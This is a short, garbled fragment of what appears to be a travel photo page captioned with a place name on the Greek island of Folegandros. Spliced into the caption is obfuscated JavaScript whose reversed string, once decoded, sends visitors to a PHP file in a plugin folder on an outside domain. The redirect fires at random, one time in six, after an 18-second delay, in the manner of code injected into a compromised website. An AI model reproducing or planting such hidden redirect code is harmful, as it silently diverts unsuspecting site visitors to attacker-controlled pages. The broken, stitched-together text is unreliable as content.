 Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Yialos in Folegandros Chora, Folegandros, Cyclades Islands